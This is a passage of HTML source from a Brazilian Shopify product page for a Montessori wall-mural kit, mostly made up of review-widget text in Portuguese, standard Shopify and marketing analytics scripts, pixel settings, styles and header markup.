comunicação","review_form_label_rating":"Avaliação","review_form_label_title":"Título","review_form_label_upload":"Arquivos JPG, PNG com tamanho menor que 3Mb","review_form_label_upload_video":"Suporta arquivos de vídeo tipo .mp4, .avi, .mov, .flv, .mpeg com tamanho menor que 100Mb","review_form_msg_author_required":"Por favor, insira o nome do autor","review_form_msg_email_required":"Por favor, insira o e-mail","reviews":"Avaliações","reviews_with_pictures":"comentários com fotos","save":"Salvar","showing":"Mostrando","submit":"Enviar","total_reviews":"avaliações","upload_avatar":"Carregar avatar","verified_buyer":"Comprador verificado","widget_title":"Avaliações do produto","write_a_reply":"Escreva uma resposta","write_new_review":"ESCREVER UMA AVALIAÇÃO"},"QA":{"qa_answer":"Responda","qa_answers":"Respostas","qa_ask_a_question":"Perguntar","qa_author":"Autor","qa_cancel":"Cancelar","qa_collapse_all_answers":"Recolher todas as respostas","qa_description":"Descrição","qa_email":"Email","qa_enter_description":"Digite a descrição","qa_enter_your_comment":"Digite seu comentário","qa_enter_your_email":"Digite seu e-mail","qa_enter_your_name":"Digite seu nome","qa_enter_your_question":"Digite sua pergunta","qa_enter_your_question_here":"Digite sua pergunta aqui","qa_favorite":"Favorito","qa_latest":"Mais recentes","qa_leave_an_answer":"Deixe uma resposta","qa_msg_answer_sent_success":"Sua resposta foi enviada com sucesso.","qa_msg_enter_email_valid":"Por favor insira um e-mail válido.","qa_msg_enter_your_comment":"Por favor, insira seu comentário","qa_msg_error_occurred":"Um erro inesperado ocorreu.","qa_msg_fill_required_fields":"Por favor preencha os campos obrigatórios","qa_msg_length_50_to_500":"O comprimento deve ser de 50 a 500","qa_no_answers":"Sem respostas","qa_no_question_results":"Os resultados da pesquisa não correspondem ou não existem perguntas.","qa_no_questions_found":"Nenhuma pergunta encontrada","qa_of":"do","qa_oldest":"Mais antigo","qa_order_by":"Ordenar por","qa_post_your_answer":"Poste sua resposta","qa_question":"Pergunta","qa_questions":"Perguntas","qa_report":"Relatório","qa_report_description_text":"Por favor, explique brevemente por que você acha que esta pergunta deve ser relatada.","qa_see_more_answers":"Veja mais respostas","qa_showing":"Mostrando","qa_submit":"Enviar","qa_view_answers":"Ver respostas","qa_vote":"Voto","qa_votes":"Votos","qa_website":"Website","qa_widget_title":"Perguntas e Respostas","qa_write_a_question":"Escreva uma pergunta"},"common":[]}},
    observer_active: false
  }
  document.addEventListener("DOMContentLoaded",()=>{(function(){d=document;s=d.createElement("script");s.src="https://s1-cdn.a2rev.com/a2/1.2.3/js/app.js?shop=lkstoreimports.myshopify.com&type=embed";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();});
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/19689677-6488-4a31-adf3-fcf4359c5fd9/forms-2295/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61972578509,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61972578509,storefrontBaseUrl: "https://www.lkstoreimports.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"360710349","configuration":"{\"account_ID\":\"337783\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/lkstoreimports.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"286294221","configuration":"{\"pixel_id\":\"520083690194187\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"25821389","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"foxappy"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"LK STORE","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"lkstoreimports.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/www.lkstoreimports.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":199.0,"currencyCode":"BRL"},"product":{"title":"Mural Criativo Montessori","vendor":"LK STORE","id":"7233746567373","untranslatedTitle":"Mural Criativo Montessori","url":"\/products\/mural-criativo-montessori","type":"Mural Criativo Montessori"},"id":"41662463574221","image":{"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033622.329.webp?v=1742704014"},"sku":"14:200006152#Farm Animals","title":"Fazendinha 38 peças","untranslatedTitle":"Fazendinha 38 peças"},{"price":{"amount":199.0,"currencyCode":"BRL"},"product":{"title":"Mural Criativo Montessori","vendor":"LK STORE","id":"7233746567373","untranslatedTitle":"Mural Criativo Montessori","url":"\/products\/mural-criativo-montessori","type":"Mural Criativo Montessori"},"id":"41662463606989","image":{"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033758.988.webp?v=1742704014"},"sku":"14:200006153#Zoo","title":"Zoológico 42 peças","untranslatedTitle":"Zoológico 42 peças"},{"price":{"amount":199.0,"currencyCode":"BRL"},"product":{"title":"Mural Criativo Montessori","vendor":"LK STORE","id":"7233746567373","untranslatedTitle":"Mural Criativo Montessori","url":"\/products\/mural-criativo-montessori","type":"Mural Criativo Montessori"},"id":"41662463541453","image":{"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033710.899.webp?v=1742704014"},"sku":"14:200007501#Animals","title":"Animais 54 peças","untranslatedTitle":"Animais 54 peças"},{"price":{"amount":199.0,"currencyCode":"BRL"},"product":{"title":"Mural Criativo Montessori","vendor":"LK STORE","id":"7233746567373","untranslatedTitle":"Mural Criativo Montessori","url":"\/products\/mural-criativo-montessori","type":"Mural Criativo Montessori"},"id":"41662463672525","image":{"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T034427.849.webp?v=1742704014"},"sku":"14:200006155#Sea Animals","title":"Fundo do Mar 45 peças","untranslatedTitle":"Fundo do Mar 45 peças"},{"price":{"amount":199.0,"currencyCode":"BRL"},"product":{"title":"Mural Criativo Montessori","vendor":"LK STORE","id":"7233746567373","untranslatedTitle":"Mural Criativo Montessori","url":"\/products\/mural-criativo-montessori","type":"Mural Criativo Montessori"},"id":"41891148300493","image":{"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/feb67dc7-2a70-4af6-b3c2-444c1d1dd485.webp?v=1742704161"},"sku":"5452452542411","title":"Polo Norte 46 peças","untranslatedTitle":"Polo Norte 46 peças"},{"price":{"amount":199.0,"currencyCode":"BRL"},"product":{"title":"Mural Criativo Montessori","vendor":"LK STORE","id":"7233746567373","untranslatedTitle":"Mural Criativo Montessori","url":"\/products\/mural-criativo-montessori","type":"Mural Criativo Montessori"},"id":"41765566546125","image":{"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-08-07T201240.328.webp?v=1742704014"},"sku":"14:2000061445","title":"Camping 46 peças","untranslatedTitle":"Camping 46 peças"},{"price":{"amount":219.0,"currencyCode":"BRL"},"product":{"title":"Mural Criativo Montessori","vendor":"LK STORE","id":"7233746567373","untranslatedTitle":"Mural Criativo Montessori","url":"\/products\/mural-criativo-montessori","type":"Mural Criativo Montessori"},"id":"41662463639757","image":{"src":"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/S8b82b4e152f34e17847775a4dcfb6586F.webp?v=1742704601"},"sku":"14:200006154#Dinosaurs","title":"Dinossauro 37 peças","untranslatedTitle":"Dinossauro 37 peças"}],"purchasingCompany":null},},"https://www.lkstoreimports.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"61972578509","storefrontBaseUrl":"https:\/\/www.lkstoreimports.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":199.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Mural Criativo Montessori\",\"vendor\":\"LK STORE\",\"id\":\"7233746567373\",\"untranslatedTitle\":\"Mural Criativo Montessori\",\"url\":\"\/products\/mural-criativo-montessori\",\"type\":\"Mural Criativo Montessori\"},\"id\":\"41662463574221\",\"image\":{\"src\":\"\/\/www.lkstoreimports.com\/cdn\/shop\/files\/Designsemnome-2023-06-20T033622.329.webp?v=1742704014\"},\"sku\":\"14:200006152#Farm Animals\",\"title\":\"Fazendinha 38 peças\",\"untranslatedTitle\":\"Fazendinha 38 peças\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":7233746567373,"gid":"gid:\/\/shopify\/Product\/7233746567373","vendor":"LK STORE","type":"Mural Criativo Montessori","handle":"mural-criativo-montessori","variants":[{"id":41662463574221,"price":19900,"name":"Mural Criativo Montessori - Fazendinha 38 peças","public_title":"Fazendinha 38 peças","sku":"14:200006152#Farm Animals"},{"id":41662463606989,"price":19900,"name":"Mural Criativo Montessori - Zoológico 42 peças","public_title":"Zoológico 42 peças","sku":"14:200006153#Zoo"},{"id":41662463541453,"price":19900,"name":"Mural Criativo Montessori - Animais 54 peças","public_title":"Animais 54 peças","sku":"14:200007501#Animals"},{"id":41662463672525,"price":19900,"name":"Mural Criativo Montessori - Fundo do Mar 45 peças","public_title":"Fundo do Mar 45 peças","sku":"14:200006155#Sea Animals"},{"id":41891148300493,"price":19900,"name":"Mural Criativo Montessori - Polo Norte 46 peças","public_title":"Polo Norte 46 peças","sku":"5452452542411"},{"id":41765566546125,"price":19900,"name":"Mural Criativo Montessori - Camping 46 peças","public_title":"Camping 46 peças","sku":"14:2000061445"},{"id":41662463639757,"price":21900,"name":"Mural Criativo Montessori - Dinossauro 37 peças","public_title":"Dinossauro 37 peças","sku":"14:200006154#Dinosaurs"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7233746567373,"requestId":"72f9d551-cbef-441d-94d7-043390e70bdb-1769006811"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61972578509,
      theme_id: 159048270029,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.lkstoreimports.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.lkstoreimports.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.lkstoreimports.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61972578509,"isMerchantRequest":null,"themeId":159048270029,"themeCityHash":"6703239568632351515","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"ba2278d0-335d-4c31-8b73-640d48dffc99"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7233746567373,"requestId":"72f9d551-cbef-441d-94d7-043390e70bdb-1769006811","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":41662463574221,"productId":7233746567373,"productGid":"gid:\/\/shopify\/Product\/7233746567373","name":"Mural Criativo Montessori - Fazendinha 38 peças","price":"199.00","sku":"14:200006152#Farm Animals","brand":"LK STORE","variant":"Fazendinha 38 peças","category":"Mural Criativo Montessori","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":41662463574221,"productId":7233746567373,"productGid":"gid:\/\/shopify\/Product\/7233746567373","name":"Mural Criativo Montessori - Fazendinha 38 peças","price":"199.00","sku":"14:200006152#Farm Animals","brand":"LK STORE","variant":"Fazendinha 38 peças","category":"Mural Criativo Montessori","nonInteraction":true,"remote":false,"referer":"https:\/\/www.lkstoreimports.com\/products\/mural-criativo-montessori"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.lkstoreimports.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.lkstoreimports.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="61972578509"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="159048270029"
  data-theme-name="Evolution Enterprise"
  data-theme-version="9.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.lkstoreimports.com/api/collect"
></script>
</head>
<body class="Evolution--v2.2 features--animate-zoom template-product "
      data-instant-intensity="viewport">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-533N7CJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  
<a href="#main" class="visually-hidden skip-to-content">Pular </a>
<span class="loading-bar"></span>

<div id="shopify-section-store-app-bar" class="shopify-section"><section></section>

<style>
  #shopify-section-store-app-bar {}
</style>

</div>
<div id="shopify-section-announcement-bar" class="shopify-section"><section data-section-id="announcement-bar" data-section-type="announcement-bar" data-section-settings='{
    "showNewsletter": false
  }'><div class="announcement-bar">
      <div class="container">
        <div class="announcement-bar__inner"><a href="/pages/pegue-o-seu-cupom" class="announcement-bar__content announcement-bar__content--center">💥APROVEITE OS DESCONTOS + FRETE GRÁTIS💥</a></div>
      </div>
    </div>
  </section>

  <style>
    .announcement-bar {
      background: #ffa71a;
      color: #ffffff;
    }
  </style>

  <script>document.documentElement.style.removeProperty('--announcement-bar-button-width');document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement-bar').clientHeight + 'px');
  </script></div>
<div id="shopify-section-ad-banner" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": false
}'>
   
                     
<style>
  
  :root {
  
    --info_client_locals-background:   ;
    --info_client_locals-color:   ;  
      
  }   
      
.glow-mobile-subnav #nav-global-location-slot {
        
    float: left;
    padding: 0 var(--desktop-container-gutter);
    display: flex;
    align-items: center;
    height: 100%;
    width: 1400px;
    margin: 0 auto;
    justify-content: center;
        
}
      
.glow-subnav-template {
  
    background-image: linear-gradient(310deg, #ffa71a, #ffa71a);;
    height: 35px;
    width: 100%;
    display: flex;
  
}
      
.glow-mobile-subnav #nav-global-location-slot #glow-ingress-block {
  
    float: left;
    height: 20px;
    display: inline-block;
  
}
      
.glow-mobile-subnav #nav-global-location-slot #glow-ingress-block .nav-single-line {
  
    float: left;
    clear: both;
    font-size: 13px;
    line-height: 20px;
    color: #ffffff;
    font-family: inherit;
    display: inline-block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-family: var(--heading-font-family);
  
}
      
.glow-mobile-subnav #nav-global-location-slot #nav-packard-glow-loc-icon {
  
    background-position: -75px -340px;
    width: 20px;
    height: 20px;
    float: left;
    margin: 0px 7px 0 0px;
  
}
      
.nav-sprite {
        
    background: url();
    background-size: 275px;
        
}
    
@media (max-width: 768px)  {
  
  
.glow-mobile-subnav #nav-global-location-slot {        

    width: 100%;
    padding: 0 var(--mobile-container-gutter);
        
  }  
  
  .glow-mobile-subnav #nav-global-location-slot #nav-packard-glow-loc-icon {

   
 margin: 0px 7px 0 0px;
  
  }
  
}
      
</style><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
